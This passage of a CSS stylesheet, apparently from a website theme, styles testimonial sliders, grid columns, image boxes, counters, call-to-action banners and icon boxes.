.testimonial_sec.style_five .testimonial_box:hover .content_box .authour h2 {
  color: #fff;
}
.testimonial_sec.style_five .testimonial_box:hover .content_box .authour p {
  color: rgba(255, 255, 255, 0.8);
}

/*-----v2 style-----*/
.testimonial_sec {
  position: relative;
}
.testimonial_sec.style_v2_one {
  position: relative;
}
.testimonial_sec.style_v2_one .testimonial_box {
  position: relative;
  display: flex;
  overflow: hidden;
  border-radius: 5px;
  background: #fff;
  box-shadow: var(--box-shadow-two);
  margin: 10px;
}
.testimonial_sec.style_v2_one .testimonial_box .image {
  width: 40%;
  min-width: 40%;
  overflow: hidden;
}
.testimonial_sec.style_v2_one .testimonial_box .image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 5px;
}
.testimonial_sec.style_v2_one .testimonial_box .authour_details {
  position: relative;
  padding: 40px;
  width: 60%;
  min-width: 60%;
}
.testimonial_sec.style_v2_one .testimonial_box .authour_details .b_image {
  position: relative;
  width: 200px;
  margin-bottom: 20px;
}
.testimonial_sec.style_v2_one .testimonial_box .authour_details .comment {
  position: relative;
  margin-bottom: 20px;
}
.testimonial_sec.style_v2_one .testimonial_box .authour_details .details {
  position: relative;
  display: flex;
}
.testimonial_sec.style_v2_one .testimonial_box .authour_details .details .c_image {
  min-width: 60px;
  min-height: 60px;
}
.testimonial_sec.style_v2_one .testimonial_box .authour_details .details .c_image img {
  width: 60px;
  height: 60px;
  border-radius: 50px;
  overflow: hidden;
  -o-object-fit: cover;
     object-fit: cover;
}
.testimonial_sec.style_v2_one .testimonial_box .authour_details .details .c_content {
  padding-left: 15px;
  display: flex;
}
.testimonial_sec.style_v2_one .testimonial_box .authour_details .details .c_content .content_in {
  align-items: center;
}
.testimonial_sec.style_v2_one .testimonial_box .authour_details .details .c_content h2 {
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
  color: var(--heading-dark);
}
.testimonial_sec.style_v2_one .testimonial_box .authour_details .details .c_content span {
  font-size: 15px;
  line-height: 25px;
  color: var(--primary-color-one);
  display: block;
}
.testimonial_sec.style_v2_one .testimonial_box .authour_details .rating {
  position: relative;
  margin-top: 20px;
}
.testimonial_sec.style_v2_one .testimonial_box .authour_details .rating ul {
  margin-left: 0px;
  margin-bottom: 0px;
  padding-left: 0px;
}
.testimonial_sec.style_v2_one .testimonial_box .authour_details .rating ul li {
  list-style: none;
}
.testimonial_sec.style_v2_one .testimonial_box .authour_details .rating ul li span {
  font-size: 14px;
  color: var(--primary-color-one);
  display: inline-block;
  margin-right: 5px;
}
.testimonial_sec.style_v2_one .testimonial_box .authour_details .rating ul li span.empty {
  color: var(--primary-color-three);
}
.testimonial_sec.style_v2_one .arrows {
  position: absolute;
  width: 100%;
  left: 0;
  height: 50px;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 0;
  z-index: 1;
}
.testimonial_sec.style_v2_one .arrows .prev-single-one {
  position: absolute;
  width: 50px;
  height: 50px;
  left: -100px;
  top: 0;
}
.testimonial_sec.style_v2_one .arrows .next-single-one {
  position: absolute;
  width: 50px;
  height: 50px;
  right: -100px;
  top: 0;
}
.testimonial_sec.style_v2_two {
  text-align: center;
}
.testimonial_sec.style_v2_two .testimonial_box {
  position: relative;
  z-index: 4;
}
.testimonial_sec.style_v2_two .testimonial_box .c_image {
  position: relative;
  overflow: hidden;
  width: 110px;
  height: 110px;
  border-radius: 110px;
  margin: 0 auto 20px;
}
.testimonial_sec.style_v2_two .testimonial_box .c_image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: top;
     object-position: top;
}
.testimonial_sec.style_v2_two .testimonial_box .comment {
  margin-bottom: 20px;
  color: #fff;
  font-size: 18px;
  line-height: 34px;
}
.testimonial_sec.style_v2_two .testimonial_box .c_content h2 {
  font-size: 20px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 6px;
  line-height: 32px;
}
.testimonial_sec.style_v2_two .testimonial_box .c_content span {
  font-size: 15px;
  font-weight: 500;
  color: #fff;
  display: block;
  font-family: var(--creote-family-one);
  margin-bottom: 15px;
}
.testimonial_sec.style_v2_two .testimonial_box .rating li {
  list-style: none;
}
.testimonial_sec.style_v2_two .testimonial_box .rating li span {
  color: var(--primary-color-one);
  padding: 0px 4px;
}
.testimonial_sec.style_v2_two .testimonial_box .rating li span.empty {
  opacity: 0.3;
}
.testimonial_sec.style_v2_two .arrows {
  position: absolute;
  width: 100%;
  height: 100px;
  margin: auto;
  left: 0;
  top: 0;
  bottom: 0;
}
.testimonial_sec.style_v2_two .arrows .prev-single-one, .testimonial_sec.style_v2_two .arrows .next-single-one {
  position: absolute;
  left: -80px;
  top: 0;
  bottom: 0;
  z-index: 3;
}
.testimonial_sec.style_v2_two .arrows .prev-single-one:before, .testimonial_sec.style_v2_two .arrows .next-single-one:before {
  width: 60px;
  height: 60px;
  box-shadow: var(--box-shadow);
  line-height: 60px;
  text-align: center;
  border-radius: 0px;
  font-size: 26px;
  color: #fff;
  background: var(--primary-color-one);
}
.testimonial_sec.style_v2_two .arrows .next-single-one {
  left: unset;
  right: -20px;
}

/*---==========================================-----
-----==================grid column for blog post and project ===============-----
-----=========================================-----*/
._card {
  position: relative;
  display: inline-block;
  width: 100%;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-clip: border-box;
}

@media (min-width: 576px) {
  ._card {
    display: inline-block;
    width: 100%;
  }
}
.one_column .grid_show_case .grid_box {
  width: 100%;
  padding: 0px 0px;
  margin-bottom: 25px;
}

.two_column .grid_show_case .grid_box {
  width: 50%;
  padding: 0px 12px;
  margin-bottom: 25px;
}

.three_column .grid_show_case .grid_box {
  width: 33.33%;
  padding: 0px 12px;
  margin-bottom: 25px;
}

.four_column .grid_show_case .grid_box {
  width: 25%;
  padding: 0px 12px;
  margin-bottom: 25px;
}

.five_column .grid_show_case .grid_box {
  width: 20%;
  padding: 0px 12px;
  margin-bottom: 25px;
}

/*---==========================================-----
-----================== image_boxes ===============-----
-----=========================================-----*/
.image_boxes {
  position: relative;
}
.image_boxes.style_one {
  display: inline-block;
  margin-bottom: 100px;
}
.image_boxes.style_one .image.one {
  position: relative;
  width: 500px;
  height: 550px;
  border-radius: 15px;
  overflow: hidden;
  box-shadow: var(--box-shadow);
}
.image_boxes.style_one .image.one img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.image_boxes.style_one .image.two {
  position: absolute;
  bottom: -50px;
  right: -50px;
  width: 250px;
  height: 250px;
  border: 5px solid #fff;
  border-radius: 15px;
  overflow: hidden;
  box-shadow: var(--box-shadow);
}
.image_boxes.style_one .image.two img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.image_boxes .year_of_experience {
  position: absolute;
  padding: 25px;
  border-radius: 10px;
  background: #fff;
  box-shadow: var(--box-shadow);
  display: inline-block;
  max-width: 400px;
  left: 30px;
  bottom: -60px;
}
.image_boxes .year_of_experience .year {
  position: absolute;
  left: 25px;
  top: 0;
  bottom: 0;
  width: 70px;
  height: 70px;
  line-height: 80px;
  font-size: 30px;
  font-weight: 600;
  border-radius: 60px;
  background: var(--primary-color-one);
  color: #fff;
  text-align: center;
  font-family: var(--creote-family-one);
  margin: auto;
}
.image_boxes .year_of_experience .year::before {
  position: absolute;
  content: "";
  width: 90px;
  height: 90px;
  background: transparent;
  border: 2px dotted var(--border-color-dark);
  border-radius: 50px;
  top: -10px;
  left: -10px;
}
.image_boxes .year_of_experience .content {
  position: relative;
  margin-left: 100px;
  margin-right: 20px;
}
.image_boxes .year_of_experience .content h2 {
  font-size: 20px;
  font-weight: 600;
  line-height: 30px;
}
.image_boxes .year_of_experience .content span {
  font-size: 60px;
  height: 60px;
  position: absolute;
  line-height: 60px;
  right: -40px;
  margin: auto;
  bottom: 0;
  top: 0;
  opacity: 0.2;
}
.image_boxes .video_box {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  width: 70px;
  height: 70px;
}
.image_boxes.style_two {
  position: relative;
  min-height: 560px;
  display: inline-block;
}
.image_boxes.style_two .background_image {
  position: absolute;
  min-width: 740px;
  left: -165px;
  height: 596px;
  top: -33px;
}
.image_boxes.style_two .image {
  position: relative;
  width: 270px;
  height: 370px;
  border-radius: 10px;
  overflow: hidden;
}
.image_boxes.style_two .image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.image_boxes.style_two .image.one {
  float: left;
}
.image_boxes.style_two .image.two {
  position: absolute;
  right: -300px;
  margin-top: 100px;
}
.image_boxes.style_two .authour_quotes {
  position: absolute;
  width: 330px;
  bottom: 30px;
  left: 0;
  padding: 25px 25px 18px;
  border-radius: 10px;
  background: var(--primary-color-one);
  z-index: 2;
}
.image_boxes.style_two .authour_quotes h6 {
  font-size: 18px;
  font-weight: 700;
  color: #fff;
  display: block;
  line-height: 26px;
  margin-bottom: 8px;
}
.image_boxes.style_two .authour_quotes p {
  font-family: var(--creote-family-one);
  font-weight: 600;
  color: #fff;
  opacity: 0.8;
  font-size: 12px;
  text-transform: uppercase;
  margin: 0px 40px 0px 0px;
}
.image_boxes.style_two .authour_quotes i {
  font-size: 50px;
  color: #fff;
  opacity: 0.1;
  position: absolute;
  bottom: 10px;
  right: 10px;
}
.image_boxes.style_three {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}
.image_boxes.style_three.border_yes {
  border: 10px solid var(--primary-color-three);
  border-radius: 5px;
}
.image_boxes.style_three.border_yes img {
  border-radius: 5px;
}
.image_boxes.style_three img {
  height: 470px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.image_boxes.style_three .video_box {
  width: 100px;
  height: 100px;
}
.image_boxes.style_three .video_box a {
  background: #fff;
  color: var(--primary-color-one);
  width: 100px;
  height: 100px;
  line-height: 105px;
  font-size: 35px !important;
}
.image_boxes.style_three.border_yes .video_box {
  width: 70px;
  height: 70px;
  z-index: 3;
}
.image_boxes.style_three.border_yes .video_box a {
  width: 70px;
  line-height: 75px;
  font-size: 22px !important;
  height: 70px;
  background: var(--primary-color-one);
  color: #fff;
}
.image_boxes.style_three.border_yes .video_box a::before {
  animation: none;
  width: 110px;
  height: 110px;
  top: 0;
  background: rgba(255, 255, 255, 0.2);
  z-index: -1;
  bottom: 0;
  margin: auto;
  right: 0px;
  left: -20px;
  transform: inherit;
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
}
.image_boxes.style_three.border_yes .video_box a::after {
  animation: none;
  width: 90px;
  height: 90px;
  top: 0;
  background: rgba(255, 255, 255, 0.4);
  z-index: -1;
  bottom: 0;
  margin: auto;
  right: 0px;
  left: -10px;
  transform: inherit;
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
}
.image_boxes.style_four .image_box {
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
  border-radius: 5px;
}
.image_boxes.style_four .image_box.one {
  margin-bottom: 30px;
  box-shadow: var(--box-shadow);
}
.image_boxes.style_four .image_box img {
  width: 100%;
  height: 285px;
  -o-object-fit: cover;
     object-fit: cover;
}
.image_boxes.style_four .image_box .pad_zero_left {
  padding-left: 0px;
}
.image_boxes.style_four .image_box .pad_zero_right {
  padding-right: 0px;
}
.image_boxes.style_four .imgs {
  overflow: hidden;
  border-radius: 10px;
  box-shadow: var(--box-shadow-two);
}
.image_boxes.style_four .image_content_inner {
  text-align: center;
  padding: 20px 30px;
  background: var(--primary-color-one);
  bottom: 20px;
  left: 20px;
  z-index: 10;
  position: absolute;
  border-radius: 5px;
}
.image_boxes.style_four .image_content_inner h2 {
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
  color: #fff;
}
.image_boxes.style_four .image_content_inner.viceo_en {
  padding-right: 80px;
}
.image_boxes.style_four .image_content_inner.viceo_en .video_box_null {
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  height: 40px;
  width: 40px;
  margin: auto;
}
.image_boxes.style_four .image_content_inner.viceo_en .video_box_null a {
  color: #fff;
  width: 40px;
  display: block;
  text-align: center;
  line-height: 43px;
  height: 40px;
  border-radius: 50px;
  background: rgba(0, 0, 0, 0.1);
}
.image_boxes.style_five {
  position: relative;
  z-index: 0;
  display: inline-block;
}
.image_boxes.style_five::before {
  position: absolute;
  content: "";
  width: 362px;
  height: 362px;
  background: var(--primary-color-three);
  top: 55px;
  left: 75px;
  border-radius: 50%;
  z-index: -1;
}
.image_boxes.style_five .image_box {
  overflow: hidden;
  position: relative;
  display: inline-block;
}
.image_boxes.style_five .image_box.one {
  z-index: 3;
}
.image_boxes.style_five .image_box.one .video_box_null {
  position: absolute;
  right: 0px;
  bottom: 0px;
}
.image_boxes.style_five .image_box.one .video_box_null a {
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  background: var(--primary-color-one);
  display: block;
  border-radius: 10px 0px 10px 0px;
}
.image_boxes.style_five .image_box.one .video_box_null a i {
  position: absolute;
  font-size: 16px;
  height: 16px;
  width: 16px;
  line-height: 16px;
  text-align: center;
  top: 0;
  bottom: 0;
  right: 0;
  color: #fff;
  left: 0;
  margin: auto;
}
.image_boxes.style_five .image_box.two {
  z-index: 2;
  margin-top: -150px;
  margin-left: 190px;
}
.image_boxes.style_five .image_box img {
  border-radius: 10px;
  height: 325px;
  -o-object-fit: cover;
     object-fit: cover;
  width: 350px;
}
.image_boxes.style_six {
  position: relative;
  padding-bottom: 40px;
}
.image_boxes.style_six .image_box {
  position: relative;
}
.image_boxes.style_six .image_box img {
  border-radius: 10px;
}
.image_boxes.style_six .image_box .video_inner.type_six {
  position: absolute;
  top: 30px;
  text-align: center;
  right: 30px;
  overflow: hidden;
  background: var(--primary-color-one);
  padding: 10px;
  border-radius: 10px;
}
.image_boxes.style_six .image_box .video_inner.type_six a {
  background: var(--primary-color-one);
  position: relative;
  display: inline-block;
  font-size: 30px !important;
  color: #fff;
  width: 70px;
  height: 70px;
  line-height: 70px;
  text-align: center !important;
  border-radius: 50%;
}
.image_boxes.style_six .image_box .video_inner.type_six p {
  position: relative;
  z-index: 10;
  color: #fff;
  font-weight: 600;
  margin-bottom: 0px;
  font-family: var(--creote-family-one);
}
.image_boxes.style_six .image_box .experience {
  left: 0px;
  position: absolute;
  right: 0;
  bottom: -65px;
}
.image_boxes.style_six .image_box .experience .experience_inner {
  padding: 20px 40px;
  background: #fff;
  margin: 25px;
  display: inline-block;
  text-align: center;
  border-radius: 10px;
  box-shadow: var(--box-shadow-two);
}
.image_boxes.style_six .image_box .experience .experience_inner h2 {
  font-size: 22px;
  color: var(--heading-dark);
  line-height: 32px;
  font-weight: 600;
}
.image_boxes.style_six .image_box .experience .experience_inner h2 span {
  color: var(--primary-color-one);
}
.image_boxes.style_seven .image_box {
  position: relative;
  z-index: 2;
}
.image_boxes.style_seven .video_inner {
  position: absolute;
  width: 80px;
  height: 80px;
  bottom: 15px;
  right: 15px;
}
.image_boxes.style_seven .video_inner a {
  width: 70px;
  height: 70px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: var(--primary-color-one);
  color: #fff;
  border-radius: 50px;
  margin: auto;
  line-height: 70px;
  text-align: center;
}
.image_boxes.style_seven .video_inner a i {
  font-size: 30px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}
.image_boxes.style_seven .experience {
  position: absolute;
  padding: 20px;
  top: 20px;
  left: -40px;
  background: var(--primary-color-one);
}
.image_boxes.style_seven .experience::before {
  position: absolute;
  content: "";
  border-left: 50px solid transparent;
  border-top: 50px solid transparent;
  border-right: 50px solid var(--primary-color-one);
  border-bottom: 50px solid transparent;
  left: -50px;
  z-index: -1;
  opacity: 0.9;
}
.image_boxes.style_seven .experience .experience_inner h2 {
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  color: #fff;
}
.image_boxes.style_seven .pattern_imag {
  position: absolute;
  width: 200px;
  bottom: -85px;
  left: -85px;
}

/*---==========================================-----
-----================== simple image boxes ===============-----
-----=========================================-----*/
.simple_image_boxes {
  position: relative;
  overflow: hidden;
  border-radius: 10px !important;
}
.simple_image_boxes img {
  width: 100% !important;
  height: 100% !important;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 10px !important;
}
.simple_image_boxes.parallax_cover img {
  width: 100% !important;
  height: 100% !important;
  top: 0;
  left: 0;
  right: 0;
  -o-object-fit: cover;
     object-fit: cover;
}

/*---==========================================-----
-----================== image_boxes ===============-----
-----=========================================-----*/
.counter-block.style_one {
  position: relative;
  padding: 28px;
  background: #fff;
  box-shadow: var(--box-shadow-two);
  border-radius: 10px;
}
.counter-block.style_one:before {
  position: absolute;
  content: "";
  border: 1px dashed var(--border-color-dark);
  width: 97%;
  height: 97%;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  border-radius: 10px;
}
.counter-block.style_one .icon_box {
  position: relative;
  min-height: 48px;
  margin-bottom: 20px;
}
.counter-block.style_one .icon_box .icon {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}
.counter-block.style_one .icon_box .icon span {
  font-size: 40px;
  line-height: 40px;
  color: var(--primary-color-one);
}
.counter-block.style_one .icon_box .icon img {
  width: auto;
  height: 40px;
}
.counter-block.style_one .icon_box .coun_ter {
  margin-left: 50px;
}
.counter-block.style_one .icon_box .coun_ter {
  position: relative;
}
.counter-block.style_one .icon_box .coun_ter span {
  display: inline-block;
  font-size: 40px;
  line-height: 48px;
  font-weight: 700;
  color: var(--primary-color-one);
  font-family: var(--creote-family-one);
}
.counter-block.style_one .icon_box .coun_ter small {
  font-size: 20px;
  margin-left: 5px;
  color: var(--text-color-light);
}
.counter-block.style_one .content_box {
  position: relative;
}
.counter-block.style_one .content_box h6 {
  display: block;
  color: var(--heading-dark);
  line-height: 28px;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 6px;
}
.counter-block.style_one .content_box p {
  margin: 0px;
}
.counter-block.style_two {
  position: relative;
  padding: 35px 25px;
  background: #fff;
  box-shadow: var(--box-shadow-two);
  margin: 10px 0px 20px 0px;
  text-align: center;
  border-radius: 10px;
}
.counter-block.style_two .icon_box .icon {
  position: relative;
  display: block;
  text-align: center;
  margin-top: 20px;
}
.counter-block.style_two .icon_box .icon span {
  font-size: 50px;
  line-height: 50px;
  color: var(--primary-color-one);
}
.counter-block.style_two .icon_box .icon img {
  width: auto;
  height: 50px;
}
.counter-block.style_two .icon_box .coun_ter {
  margin-left: 50px;
}
.counter-block.style_two .coun_ter {
  position: relative;
  margin-bottom: 5px;
}
.counter-block.style_two .coun_ter span {
  display: inline-block;
  font-size: 36px;
  line-height: 46px;
  font-weight: 700;
  color: var(--primary-color-one);
  font-family: var(--creote-family-one);
}
.counter-block.style_two .coun_ter small {
  font-size: 20px;
  position: relative;
  top: -15px;
  color: var(--text-color-light);
}
.counter-block.style_two .content_box {
  position: relative;
}
.counter-block.style_two .content_box h6 {
  display: block;
  color: var(--heading-dark);
  line-height: 26px;
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 6px;
}
.counter-block.style_three {
  position: relative;
}
.counter-block.style_three .icon_box {
  position: relative;
  margin-bottom: 15px;
}
.counter-block.style_three .icon_box span {
  font-size: 60px;
  line-height: 60px;
  color: var(--primary-color-one);
}
.counter-block.style_three .icon_box img {
  width: 60px;
  height: auto;
}
.counter-block.style_three .content_box p {
  margin-bottom: 10px;
}
.counter-block.style_three .content_box h6 {
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
}
.counter-block.style_three .content_box h6 .coun_ter {
  display: block;
}
.counter-block.style_three .content_box h6 .coun_ter .count-text {
  font-size: 30px;
  line-height: 50px;
  color: var(--primary-color-one);
  font-weight: 700;
}
.counter-block.style_three .content_box h6 .coun_ter small {
  color: var(--text-color-light);
  font-size: 16px;
  font-weight: 500;
}

/*---==========================================-----
-----================== call_to_action ===============-----
-----=========================================-----*/
.call_to_action {
  position: relative;
  text-align: center;
  overflow: hidden;
}
.call_to_action .image {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
.call_to_action .image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.call_to_action.style_one .image::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: var(--primary-color-two);
  opacity: 0.92;
  z-index: 1;
}
.call_to_action.style_one .left_content {
  position: relative;
  padding: 100px 120px;
}
.call_to_action.style_one .left_content .main_content {
  position: relative;
  z-index: 2;
}
.call_to_action.style_one .left_content .main_content h6 {
  font-size: 20px;
  line-height: 30px;
  font-weight: 600;
  color: var(--primary-color-one);
  margin-bottom: 25px;
}
.call_to_action.style_one .left_content .main_content h1 {
  font-size: 50px;
  line-height: 60px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 15px;
}
.call_to_action.style_one .left_content .main_content p {
  color: #fff;
  margin-bottom: 35px;
  padding-bottom: 35px;
  border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
}
.call_to_action.style_one .left_content .main_content p a {
  color: #fff;
}
.call_to_action.style_one .left_content .main_content .video_box {
  margin-bottom: 30px;
}
.call_to_action.style_one .bottom_content {
  position: relative;
}
.call_to_action.style_one .bottom_content .button_content {
  display: inline-block;
  position: relative;
  top: 9px;
}
.call_to_action.style_one .bottom_content .button_content a i {
  margin-left: 8px;
  font-size: 16px;
  position: relative;
  top: 2px;
}
.call_to_action.style_one .bottom_content .call_content {
  display: inline-block;
  position: relative;
  margin-left: 20px;
}
.call_to_action.style_one .bottom_content .call_content span {
  position: absolute;
  left: 0;
  bottom: 0;
  top: 5px;
  font-size: 30px;
  line-height: 56px;
  width: 56px;
  height: 56px;
  border-radius: 50%;
  text-align: center;
  color: #ffffff;
  background: transparent;
  border: 1px dashed #ffffff;
  margin: auto;
}
.call_to_action.style_one .bottom_content .call_content .content_bx {
  margin-left: 70px;
  padding-top: 9px;
  text-align: left;
}
.call_to_action.style_one .bottom_content .call_content .content_bx h2 {
  font-size: 15px;
  line-height: 25px;
  color: #fff;
  margin-bottom: 2px;
  font-weight: 600;
}
.call_to_action.style_one .bottom_content .call_content .content_bx p {
  color: #fff;
  opacity: 0.9;
  text-decoration: underline;
  margin: 0px;
  padding: 0;
  border: 0px;
}
.call_to_action.style_one .bottom_content .call_content .content_bx p a {
  color: #fff;
}
.call_to_action.style_two {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}
.call_to_action.style_two .auto-container {
  position: relative;
  z-index: 10;
  text-align: left;
}
.call_to_action.style_two .left_content {
  padding: 60px 40px;
  position: relative;
  z-index: 1;
}
.call_to_action.style_two .left_content h1 {
  font-size: 36px;
  line-height: 46px;
  font-weight: 700;
  margin-bottom: 20px;
  color: #fff;
}
.call_to_action.style_two .left_content .call_content {
  display: flex;
  position: relative;
}
.call_to_action.style_two .left_content .call_content span {
  position: relative;
  font-size: 30px;
  line-height: 56px;
  display: block;
  width: 56px;
  height: 56px;
  border-radius: 50%;
  text-align: center;
  color: var(--primary-color-one);
  background: #fff;
  margin-top: auto;
  min-width: 56px;
  margin-bottom: auto;
}
.call_to_action.style_two .left_content .call_content .content_bx {
  margin-left: 15px;
  text-align: left;
}
.call_to_action.style_two .left_content .call_content .content_bx h2 {
  font-size: 16px;
  color: #fff;
  margin-bottom: 5px;
  line-height: 26px;
  font-weight: 600;
}
.call_to_action.style_two .left_content .call_content .content_bx p {
  color: #fff;
  margin: 0px;
  padding: 0;
  border: 0px;
}
.call_to_action.style_two .left_content .call_content .content_bx p a {
  color: #fff;
}
.call_to_action.style_two .image_right {
  position: absolute;
  height: auto;
  top: 0;
  right: 61px;
  width: auto;
}
.call_to_action.style_two .image_right img {
  height: 500px;
  width: auto;
}

/*---==========================================-----
-----================== icon_box_all ===============-----
-----=========================================-----*/
.icon_box_all {
  position: relative;
  /*---light_color_one ---*/
}
.icon_box_all.style_one {
  background: #fff;
  box-shadow: var(--box-shadow);
  padding: 35px 30px 30px;
  border-radius: 10px;
}
.icon_box_all.style_one .icon_content {
  position: relative;
  display: flex;
}
.icon_box_all.style_one .icon_content h3 a {
  display: block;
  color: var(--heading-dark);
  line-height: 28px;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 10px;
}
.icon_box_all.style_one .icon_content p {
  margin: 0px;
}
.icon_box_all.style_one .icon_content .icon {
  position: relative;
  min-width: 60px;
}
.icon_box_all.style_one .icon_content .icon span {
  font-size: 60px;
  line-height: 60px;
  color: var(--primary-color-one);
  display: block;
}
.icon_box_all.style_one .icon_content .icon img {
  width: 60px;
  height: auto;
}
.icon_box_all.style_one .icon_content .icon p {
  margin: 0px;
  color: var(--text-color-dark-two);
}
.icon_box_all.style_one .icon_content.icon_centers .icon {
  margin: auto;
}
.icon_box_all.style_one .icon_content .txt_content {
  position: relative;
  margin-left: 23px;
}
.icon_box_all.style_two {
  padding-top: 20px;
  border-top: 3px solid var(--primary-color-three);
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  min-height: 75px;
}
.icon_box_all.style_two .icon_content {
  position: relative;
  display: flex;
}
.icon_box_all.style_two .icon_content .icon {
  position: relative;
  min-width: 50px;
}
.icon_box_all.style_two .icon_content .icon span {
  font-size: 40px;
  color: var(--primary-color-one);
  line-height: 40px;
  margin: auto;
}
.icon_box_all.style_two .icon_content .icon img {
  width: 48px;
  height: auto;
  margin: auto;
}
.icon_box_all.style_two .icon_content .txt_content {
  position: relative;
  margin-left: 8px;
}
.icon_box_all.style_two .icon_content .txt_content h3 a {
  display: block;
  color: var(--heading-dark);
  line-height: 26px;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 8px;
}
.icon_box_all.style_two .icon_content .txt_content h3 a:hover {
  color: var(--primary-color-one);
}
.icon_box_all.style_two .icon_content .txt_content p {
  margin: 0px 0px 0px 0px;
}
.icon_box_all.style_two:hover {
  border-color: var(--primary-color-one);
}
.icon_box_all.style_three {
  text-align: center;
  background: #fff;
  padding: 40px 35px;
  border-radius: 10px;
  box-shadow: var(--box-shadow);
}
.icon_box_all.style_three .icon_content {
  position: relative;
}
.icon_box_all.style_three .icon_content .icon {
  position: relative;
  display: block;
  margin-bottom: 20px;
}
.icon_box_all.style_three .icon_content .icon span {
  font-size: 60px;
  line-height: 60px;
  color: var(--primary-color-one);
}
.icon_box_all.style_three .icon_content .icon img {
  height: 60px;
  width: auto;
}
.icon_box_all.style_three .icon_content .txt_content h3 a {
  display: block;
  color: var(--heading-dark);
  line-height: 30px;
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 8px;
}
.icon_box_all.style_three .icon_content .txt_content p {
  margin-bottom: 0px;
}
.icon_box_all.style_three .icon_content .txt_content ul {
  margin: 30px 0 35px;
  padding: 0;
}
.icon_box_all.style_three .icon_content .txt_content ul li {
  text-align: left;
  list-style: none;
  padding-left: 20px;
  position: relative;
  margin-bottom: 10px;
}
.icon_box_all.style_three .icon_content .txt_content ul li::before {
  position: absolute;
  content: "";
  width: 12px;
  height: 12px;
  border-radius: 20px;
  border: 2px solid var(--border-color-dark);
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}
.icon_box_all.style_three .icon_content .txt_content .btn_left {
  text-align: left;
}
.icon_box_all.style_three .icon_content .txt_content .btn_left a {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 500;
}
.icon_box_all.style_four {
  position: relative;
}
.icon_box_all.style_four .icon {
  position: relative;
  margin-bottom: 50px;
  display: block;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.icon_box_all.style_four .icon span {
  top: 20px;
  font-size: 45px;
  line-height: 45px;
  color: var(--primary-color-one);
  display: inline-block;
  position: relative;
  z-index: 2;
}
.icon_box_all.style_four .icon .svg_image {
  width: 45px;
  height: auto;
  display: inline-block;
  position: relative;
  z-index: 2;
  top: 20px;
  margin: auto;
}
.icon_box_all.style_four .icon .shape {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
}
.icon_box_all.style_four .txt_content {
  position: relative;
}
.icon_box_all.style_four .txt_content h3 a {
  display: block;
  color: var(--heading-dark);
  line-height: 28px;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 8px;
}
.icon_box_all.style_four .txt_content h3 a:hover {
  color: var(--primary-color-one);
}
.icon_box_all.style_four:hover .icon {
  margin-left: 10px;
}
.icon_box_all.style_five {
  position: relative;
}
.icon_box_all.style_five .icon_content {
  position: relative;
  padding: 40px 30px 30px;
  background: #fff;
  box-shadow: var(--box-shadow);
  overflow: hidden;
  border-radius: 10px;
  border: 3px solid #fff;
  transition: all 700ms ease 100ms;
  -moz-transition: all 700ms ease 100ms;
  -ms-transition: all 700ms ease 100ms;
  -o-transition: all 700ms ease 100ms;
}
.icon_box_all.style_five .icon_content .icon {
  position: relative;
  margin-bottom: 25px;
}
.icon_box_all.style_five .icon_content .icon span {
  font-size: 60px;
  color: var(--primary-color-one);
  line-height: 60px;
  display: block;
}
.icon_box_all.style_five .icon_content .icon img {
  width: 60px;
  height: auto;
}
.icon_box_all.style_five .icon_content small {
  position: absolute;
  font-size: 48px;
  line-height: 60px;
  color: var(--primary-color-three);
  right: 20px;
  font-family: var(--creote-family-one);
